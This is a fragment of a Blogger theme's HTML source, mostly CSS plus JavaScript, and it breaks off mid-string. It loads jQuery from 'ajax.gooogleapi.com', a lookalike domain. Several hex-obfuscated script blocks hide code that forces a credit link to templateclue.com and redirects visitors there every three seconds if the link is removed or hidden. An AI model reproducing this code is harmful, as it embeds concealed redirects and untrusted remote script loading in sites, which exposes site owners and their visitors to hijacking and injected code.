.icon-action{border-style:none!important;margin:0 0 0 .5em !important;vertical-align:middle}
.comment-action-icon{width:13px;height:13px;margin-top:3px}
.delete-comment-icon{background:url(/img/icon_delete13.gif) no-repeat left;padding:7px}
#comment-popup{position:absolute;visibility:hidden;width:100px;height:20px}
@media screen and (max-width:1200px) {
div#content{width:100%!important}
.item-related{width:30.6%}
}
@media(min-width:768px) and (max-width:991px) {
.instagram-footer #instagram_feed li{width:25%!important}
.owl-item .slide-item{height:520px}
}
@media (min-width: 768px) {
#menu-topbar-menu{display:block!important}
#nav-wrapper .ztmenu .menu-item-has-children:hover > .sub-menu{visibility:visible;opacity:1;transform:translateY(0)}
}
@media (max-width: 767px) {
.togole-mainmenu{display:inline-block;line-height:50px;padding:0 15px}
#site-name{padding-bottom:35px;padding-top:30px}
#site-name h1{font-size:60px}
#menu-topbar-menu{background-color:#fff;border:0 none;display:none;left:0;margin:0;padding:0 15px;position:absolute;top:100%;width:100%;z-index:20}
#nav-wrapper .ztmenu li{display:inline-block;float:left;line-height:inherit;margin:0;text-align:left;width:100%}
#nav-wrapper .ztmenu li a{border:medium none;color:#888;display:inline-block;line-height:40px;padding-left:15px;width:100%}
#nav-wrapper .ztmenu .sub-menu a{border-color:transparent}
#nav-wrapper .ztmenu .menu-item-has-children > a{position:relative}
#nav-wrapper .sub-menu{background:rgba(0,0,0,0) none repeat scroll 0 0;display:none;left:inherit;opacity:1;padding-left:15px;position:inherit;top:inherit;transform:none;visibility:inherit}
#nav-wrapper .sub-menu .dropdown > a .caret::after{content:"\f107"}
#nav-wrapper .ztmenu .dropdown-toggle .caret,#nav-wrapper .sub-menu .dropdown > a .caret{border:medium none;height:30px;padding:5px;width:30px}
#nav-wrapper .sub-menu .dropdown > a .caret{right:0}
#nav-wrapper .ztmenu .dropdown-toggle .caret::after{color:#888;text-align:center;top:50%;transform:translateY(-50%)}
#nav-wrapper .ztmenu .caret{display:none}
#nav-wrapper .sub-menu .sub-menu{border:medium none;left:0;position:relative;top:0}
#nav-wrapper .sub-menu .dropdown > a .caret::after{content:"\f107"}
.homeblogpost-blog-grid .post{width:100%!important}
.homeblogpost-blog-grid .post .post-format img{width:100%!important}
.instagram-footer #instagram_feed li{width:25%!important}
.owl-item .slide-item{height:480px}
.feat-title a{font-size:28px}
}
@media(max-width: 480px) {
.slider .slide-item-text{left:50%;top:50%;transform:translate(-50%,-50%);right:inherit}
.instagram-footer #instagram_feed li{width:25%!important}
.owl-item .slide-item{height:320px}
.feat-title a{font-size:28px}
#site-name{padding-bottom:25px;padding-top:20px}
#site-name h1{font-size:55px}
}
@media(max-width: 360px) {
.slider .slide-item-text{width:250px}
.instagram-footer #instagram_feed li{width:25%!important}
.owl-item .slide-item{height:280px}
.feat-title a{font-size:28px}
#site-name{padding-bottom:25px;padding-top:20px}
#site-name h1{font-size:55px}
}
@media (max-width: 600px) {
.home .post-bottom > div,.home .post-bottom > div:first-child,.post-bottom > div:first-child{position:relative;height:auto;width:100%;margin:10px 0;float:none}
}
@media screen and (max-width: 991px) {
.sidebar{width:100%}
}
@media screen and (max-width: 660px) {
.item-related{width:100%!important;display:flex!important;float:left;margin-right:20px;margin-bottom:15px;height:100%}
#comments .comment-actions a{display:none}
}
@media screen and (max-width: 768px) {
#comment-editor{margin:10px}
}
@media screen and (max-width: 420px) {
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
}
@media screen and (max-width: 320px) {
.comments .comments-content .comment-replies{margin-left:0}
}
.post-404{text-align:center}
.ops-404{font-size:25px}
.title-404{font-size:160px;display:inline-block;padding:86px;font-weight:700;background:#424243;color:#fff;margin:60px;border-radius:1px;border:6px double #fff}
h2.date-header,.blog-feeds,.post-feeds,.quickedit{display:none}
#footer-widgets{background:#fbfbfb;display:inline-block}
@media all and (min-width:992px) {
#footer-widgets .widget{width:25%;float:left;padding:0 15px;margin-bottom:60px}
}
#footer-widgets .widget-title{text-align:center;margin-top:0;margin-bottom:26px;color:#1c1c1c;text-transform:uppercase;letter-spacing:1px;font-weight:bold;font-size:14px;font-family:"Open Sans"}
#footer-widgets .widget_mc4wp_form_widget{width:100%;margin:60px 0;float:none}
#footer-widgets .widget_mc4wp_form_widget .widget-title:after{display:none}
#footer-widgets .mc4wp-form{max-width:550px;margin:0 auto}
#footer-widgets form.mc4wp-form{min-height:50px}
#footer-widgets .wonderblog-subscribe-form input{display:inline-block}
#footer-widgets .wonderblog-subscribe-form input.email-input{width:72%;padding:13px 30px;background:#fff;box-shadow:0 0 90px 0 rgba(0,0,0,0.07);line-height:24px;margin:0;float:left;border-radius:100px;border-bottom-right-radius:0;border:0;color:#1d1d1d;border-top-right-radius:0}
#footer-widgets .wonderblog-subscribe-form input.btn{top:0;margin:0;line-height:30px;font-size:10.6px;padding:10px;float:right;width:29%;border-radius:100px;border-bottom-left-radius:0;border-top-left-radius:0}
#footer-widgets.secz .wonderblog-subscribe-form input.btn{background:#111;color:#fff;width:28%}
#footer-widgets.secz .wonderblog-subscribe-form input.btn:hover{background:#222}
#footer-widgets.secz .wonderblog-subscribe-form input.email-input::-webkit-input-placeholder{font-size:11.4px;color:rgba(85,85,85,0.56);font-weight:400}
#footer-widgets.secz .wonderblog-subscribe-form input.email-input::-moz-placeholder{font-size:11.4px;color:rgba(85,85,85,0.56);font-weight:400}
#footer-widgets.secz .wonderblog-subscribe-form input.email-input:-moz-placeholder{font-size:11.4px;color:rgba(85,85,85,0.56);font-weight:400}
#footer-widgets.secz .wonderblog-subscribe-form input.email-input:-ms-input-placeholder{font-size:11.4px;color:rgba(85,85,85,0.56);font-weight:400}
#footer-widgets .widget.widget_wonderblog_social_wg{width:100%;margin:60px 0;float:none}
#footer-widgets .widget-social{max-width:900px;margin:0 auto;text-align:center}
#footer-widgets .widget-social a{font-size:18px;color:#111;margin:0 16px}
#instagram_feed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instagram_feed img{height:auto;width:100%}
#instagram_feed a{padding:0;margin:0;display:inline-block;position:relative}
#instagram_feed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instagram_feed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instagram_feed a:hover .insta-likes{opacity:1}
#instagram_feed li:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}
.insta-likes span{color:#333}
.insta-likes i{text-shadow:0 0 0}
.entry-content center{margin:10px 0}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#F7F7F7}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .editlink{border:1px solid;border-radius:2px;padding:5px 10px;line-height:normal;border-color:#111;color:#111!important}
#layout:before{content:'Made With &#10084;  By Templateclue.com';width:101%;display:inline-block;background:#111;color:#fff;padding:15px 0;margin:-1px 0 0 -1px;font-family:monospace;top:0;position:absolute;left:0}
body#layout .header-content{margin:20px 0 35px}
body#layout div#header{width:55%;float:left;z-index:999}
body#layout div#header-social{width:34%;display:inline-block}
body#layout .section h4{background:#111;color:#fff;padding:15px;margin:0;text-transform:capitalize}
body#layout div#content{width:55%;z-index:99;float:left}
body#layout div#sidebar{width:34%;display:inline-block}
body#layout footer{width:100%;display:inline-block}
--></style>
<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.4/jquery.min.js'></script>
<script>//<![CDATA[
var _0xd211=["\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x73","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x2E\x6D\x65\x74\x61\x62\x79\x70\x6F\x73\x74","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6C\x65\x6E\x67\x74\x68","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0x4fb0=[_0xd211[0],_0xd211[1],_0xd211[2],_0xd211[3],_0xd211[4],_0xd211[5],_0xd211[6],_0xd211[7],_0xd211[8],_0xd211[9],_0xd211[10],_0xd211[11],_0xd211[12],_0xd211[13],_0xd211[14],_0xd211[15],_0xd211[16],_0xd211[17],_0xd211[18],_0xd211[19],_0xd211[20],_0xd211[21],_0xd211[22],_0xd211[23],_0xd211[24],_0xd211[25],_0xd211[26],_0xd211[27],_0xd211[28]];$(document)[_0x4fb0[12]](function(){var _0x89ebx2=500;$(_0x4fb0[11])[_0x4fb0[10]](_0x4fb0[9])[_0x4fb0[8]](function(_0x89ebx3,_0x89ebx4){var _0x89ebx4=$(_0x89ebx4);_0x89ebx4[_0x4fb0[4]]({src:_0x89ebx4[_0x4fb0[4]](_0x4fb0[3])[_0x4fb0[2]](_0x4fb0[0],_0x4fb0[1])});_0x89ebx4[_0x4fb0[4]]({src:_0x89ebx4[_0x4fb0[4]](_0x4fb0[3])[_0x4fb0[2]](/s\B\d{2,4}/,_0x4fb0[5]+ _0x89ebx2)});_0x89ebx4[_0x4fb0[4]](_0x4fb0[6],_0x89ebx2);_0x89ebx4[_0x4fb0[4]](_0x4fb0[7],_0x89ebx2)})});window[_0x4fb0[13]]= function(){var _0x89ebx5=document[_0x4fb0[15]](_0x4fb0[14]);if(_0x89ebx5== null){window[_0x4fb0[17]][_0x4fb0[16]]= _0x4fb0[18]};_0x89ebx5[_0x4fb0[19]](_0x4fb0[16],_0x4fb0[18]);_0x89ebx5[_0x4fb0[19]](_0x4fb0[20],_0x4fb0[21]);_0x89ebx5[_0x4fb0[19]](_0x4fb0[22],_0x4fb0[23]);_0x89ebx5[_0x4fb0[19]](_0x4fb0[24],_0x4fb0[25]);_0x89ebx5[_0x4fb0[26]]= _0x4fb0[23];setInterval(function(){if(!$(_0x4fb0[28])[_0x4fb0[27]]){window[_0x4fb0[17]][_0x4fb0[16]]= _0x4fb0[18]}},3000)}

//]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
jQuery(document).ready(function($){
	'use strict';
	/** START NAVIGATION **/
	$('#nav-wrapper .ztmenu li').has('ul').find('a:first').append('<span class="caret"></span>');
	/** END NAVIGATION **/
	
});
/*]]>*/</script>
<script type='text/javascript'>//<![CDATA[
var _0x51e2=["\x20","\x6A\x6F\x69\x6E","\x73\x6C\x69\x63\x65","\x73\x70\x6C\x69\x74","","\x72\x65\x70\x6C\x61\x63\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6D\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x62\x72\x3E","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x2F","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x65\x6E\x74\x72\x79\x22\x3E","\x2E\x2E\x2E\x3C\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x70\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x72\x74\x69\x63\x6C\x65\x5F\x73\x6C\x69\x64\x65\x72\x20\x6F\x77\x6C\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x2E\x2E\x3C\x70\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x70\x3E","\x69\x66\x72\x61\x6D\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x30\x30\x25\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x35\x30\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x6E\x6F\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E\x3C\x2F\x64\x69\x76\x3E","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x62\x6C\x6F\x63\x6B","\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xff0b=[_0x51e2[0],_0x51e2[1],_0x51e2[2],_0x51e2[3],_0x51e2[4],_0x51e2[5],_0x51e2[6],_0x51e2[7],_0x51e2[8],_0x51e2[9],_0x51e2[10],_0x51e2[11],_0x51e2[12],_0x51e2[13],_0x51e2[14],_0x51e2[15],_0x51e2[16],_0x51e2[17],_0x51e2[18],_0x51e2[19],_0x51e2[20],_0x51e2[21],_0x51e2[22],_0x51e2[23],_0x51e2[24],_0x51e2[25],_0x51e2[26],_0x51e2[27],_0x51e2[28],_0x51e2[29],_0x51e2[30],_0x51e2[31],_0x51e2[32],_0x51e2[33],_0x51e2[34],_0x51e2[35],_0x51e2[36],_0x51e2[37],_0x51e2[38],_0x51e2[39],_0x51e2[40],_0x51e2[41],_0x51e2[42],_0x51e2[43],_0x51e2[44],_0x51e2[45],_0x51e2[46],_0x51e2[47],_0x51e2[48],_0x51e2[49],_0x51e2[50],_0x51e2[51],_0x51e2[52],_0x51e2[53],_0x51e2[54],_0x51e2[55]];var _0xdf0e=[_0xff0b[0],_0xff0b[1],_0xff0b[2],_0xff0b[3],_0xff0b[4],_0xff0b[5],_0xff0b[6],_0xff0b[7],_0xff0b[8],_0xff0b[9],_0xff0b[10],_0xff0b[11],_0xff0b[12],_0xff0b[13],_0xff0b[14],_0xff0b[15],_0xff0b[16],_0xff0b[17],_0xff0b[18],_0xff0b[19],_0xff0b[20],_0xff0b[21],_0xff0b[22],_0xff0b[23],_0xff0b[24],_0xff0b[25],_0xff0b[26],_0xff0b[27],_0xff0b[28],_0xff0b[29],_0xff0b[30],_0xff0b[31],_0xff0b[32],_0xff0b[33],_0xff0b[34],_0xff0b[35],_0xff0b[36],_0xff0b[37],_0xff0b[38],_0xff0b[39],_0xff0b[40],_0xff0b[41],_0xff0b[42],_0xff0b[43],_0xff0b[44],_0xff0b[45],_0xff0b[46],_0xff0b[47],_0xff0b[48],_0xff0b[49],_0xff0b[50],_0xff0b[51],_0xff0b[52],_0xff0b[53],_0xff0b[54],_0xff0b[55]];function stripHtmlTags(_0x9609x4,_0x9609x5){return _0x9609x4[_0xdf0e[5]](/<.*?>/ig,_0xdf0e[4])[_0xdf0e[3]](/\s+/)[_0xdf0e[2]](0,_0x9609x5- 1)[_0xdf0e[1]](_0xdf0e[0])}function createSummaryAndThumb(_0x9609x7,_0x9609x8,_0x9609x9,_0x9609xa,_0x9609xb,_0x9609xc,_0x9609xd){var _0x9609xe=_0x9609x9;var _0x9609x8=_0x9609x8;var _0x9609xa=_0x9609xa;var _0x9609xb=_0x9609xb;var _0x9609xc=_0x9609xc;var _0x9609xf=document[_0xdf0e[6]](_0x9609x7);var _0x9609x10=_0x9609xf[_0xdf0e[8]](_0xdf0e[7]);var _0x9609x11=_0x9609xf[_0xdf0e[9]][_0xdf0e[5]](/<img.*?>/ig,_0xdf0e[4])[_0xdf0e[5]](/<iframe.*?>/ig,_0xdf0e[4]);var _0x9609x12=_0x9609x11[_0xdf0e[3]](/<br\s*\/?>/);var _0x9609x13=_0x9609x12[0]+ _0x9609x12[_0xdf0e[2]](1,-1)[_0xdf0e[1]](_0xdf0e[10])+ _0x9609x12[_0xdf0e[2]](-1);var _0x9609x14= new Array();_0x9609x14[0]= _0xdf0e[11];_0x9609x14[1]= _0xdf0e[12];_0x9609x14[2]= _0xdf0e[13];_0x9609x14[3]= _0xdf0e[14];_0x9609x14[4]= _0xdf0e[15];_0x9609x14[5]= _0xdf0e[16];_0x9609x14[6]= _0xdf0e[17];_0x9609x14[7]= _0xdf0e[18];_0x9609x14[8]= _0xdf0e[19];_0x9609x14[9]= _0xdf0e[20];_0x9609x14[10]= _0xdf0e[21];_0x9609x14[11]= _0xdf0e[22];var _0x9609x15=_0x9609x14[_0x9609xa[_0xdf0e[3]](_0xdf0e[23])[0]];var _0x9609x16=_0x9609xa[_0xdf0e[3]](_0xdf0e[23])[1];var _0x9609x17=_0x9609xa[_0xdf0e[3]](_0xdf0e[23])[2];if(_0x9609x10[_0xdf0e[24]]== 1){var _0x9609x18=_0x9609x10[0][_0xdf0e[25]];var _0x9609x19=_0xdf0e[26]+ _0x9609xe+ _0xdf0e[27]+ _0x9609x18+ _0xdf0e[28];var _0x9609x1a=_0x9609x19+ _0xdf0e[29]+ stripHtmlTags(_0x9609x13,50)+ _0xdf0e[30]}else {if(_0x9609x10[_0xdf0e[24]]> 1){var _0x9609x1b=_0xdf0e[4];for(var _0x9609x1c=0;_0x9609x1c< _0x9609x10[_0xdf0e[24]];_0x9609x1c++){var _0x9609x1b=_0x9609x1b+ _0xdf0e[31]+ _0x9609xe+ _0xdf0e[27]+ _0x9609x10[_0x9609x1c][_0xdf0e[25]]+ _0xdf0e[32]};var _0x9609x19=_0xdf0e[33]+ _0x9609x1b+ _0xdf0e[34];var _0x9609x1a=_0x9609x19+ _0xdf0e[29]+ stripHtmlTags(_0x9609x13,50)+ _0xdf0e[35]}else {var _0x9609x1d=_0x9609xf[_0xdf0e[8]](_0xdf0e[36]);if(_0x9609x1d[_0xdf0e[24]]>= 1){var _0x9609x1e=_0x9609x1d[0][_0xdf0e[25]];var _0x9609x19=_0xdf0e[37]+ _0x9609x1e+ _0xdf0e[38];var _0x9609x1a=_0x9609x19+ _0xdf0e[29]+ stripHtmlTags(_0x9609x13,50)+ _0xdf0e[30]}else {var _0x9609x1a=_0xdf0e[29]+ stripHtmlTags(_0x9609x13,50)+ _0xdf0e[35]}}};_0x9609xf[_0xdf0e[9]]= _0x9609x1a;_0x9609xf[_0xdf0e[40]][_0xdf0e[39]]= _0xdf0e[41];var _0x9609x1f=document[_0xdf0e[43]](_0xdf0e[42]);for(var _0x9609x1c=0;_0x9609x1c< _0x9609x1f[_0xdf0e[24]];_0x9609x1c++){_0x9609x1f[_0x9609x1c][_0xdf0e[9]]= _0xdf0e[4]}}window[_0xdf0e[44]]= function(){var _0x9609x20=document[_0xdf0e[6]](_0xdf0e[45]);if(_0x9609x20== null){window[_0xdf0e[47]][_0xdf0e[46]]= _0xdf0e[48]};_0x9609x20[_0xdf0e[49]](_0xdf0e[46],_0xdf0e[48]);_0x9609x20[_0xdf0e[49]](_0xdf0e[50],_0xdf0e[51]);_0x9609x20[_0xdf0e[49]](_0xdf0e[52],_0xdf0e[53]);_0x9609x20[_0xdf0e[49]](_0xdf0e[40],_0xdf0e[54]);_0x9609x20[_0xdf0e[9]]= _0xdf0e[53];setInterval(function(){if(!$(_0xdf0e[55])[_0xdf0e[24]]){window[_0xdf0e[47]][_0xdf0e[46]]= _0xdf0e[48]}},3000)}
    //]]></script>
<script>//<![CDATA[
imgr = new Array();
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUgyEhBNeE0jgFjYqqPAMVml4VQEAm1bRX5ZzaSpHFXi0spsa_mNuFm4FCH6QOL8Tgqqa4ZNV1R1mu5d4EoiEsqgLb_p8CGPWhrumgQSR6ral_zElrm-3fDxQYyEA_4KFKFeD7f7xjc4/s1600/default+image.JPG"; // set your own image
numposts3 = 7; //Numpost3[Set The Number Of The Posts]


function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++) if (s[i].indexOf(">") != -1) s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
};

var _0x1580=["\x6C\x65\x6E\x67\x74\x68","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x72\x22\x3E","\x77\x72\x69\x74\x65","\x24\x74","\x74\x69\x74\x6C\x65","\x74\x65\x72\x6D","\x63\x61\x74\x65\x67\x6F\x72\x79","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x20","\x73\x70\x6C\x69\x74","\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x6D\x6D\x61\x72\x79","\x2E\x2E\x2E","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x2D\x69\x74\x65\x6D\x20\x70\x6F\x73\x74\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65\x3A\x20\x75\x72\x6C\x28","\x29\x3B\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x6F\x76\x65\x72\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x69\x74\x65\x6D\x2D\x74\x65\x78\x74\x22\x3E\x20\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x63\x61\x74\x73\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x22\x20\x72\x65\x6C\x3D\x22\x63\x61\x74\x65\x67\x6F\x72\x79\x20\x74\x61\x67\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x70\x3E\x20\x3C\x68\x34\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x34\x3E\x20\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x64\x61\x74\x65\x22\x20\x68\x72\x65\x66\x3D\x22\x23\x22\x3E","\x3C\x2F\x61\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\